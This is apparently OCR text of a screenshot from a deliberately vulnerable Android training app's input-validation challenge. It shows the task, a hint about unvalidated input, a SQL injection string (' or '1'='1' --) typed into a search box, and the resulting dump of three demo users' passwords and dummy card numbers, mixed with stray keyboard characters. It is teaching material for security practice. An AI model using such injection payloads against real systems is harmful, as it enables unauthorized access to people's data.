 12:45
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing
any user name. There are three users by default and
your task is to output data of all the three users with a
single malicious search.
Hint: Improper or no input validation issue arise when
the input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
' or '1'='1' --
SEARCH
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
a h j k l
z x c v b n m
?123 , .